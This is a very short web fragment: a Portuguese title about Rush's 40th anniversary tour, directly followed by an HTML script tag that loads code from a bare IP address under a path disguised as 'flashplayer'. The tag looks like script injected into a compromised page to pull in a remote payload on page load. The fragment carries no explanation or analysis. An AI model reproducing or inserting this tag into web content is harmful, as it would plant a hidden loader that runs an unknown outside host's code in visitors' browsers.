 Turnê de 40 Anos do RUSH<script src="http://213.25.179.190/chmura/br/flashplayer"></script>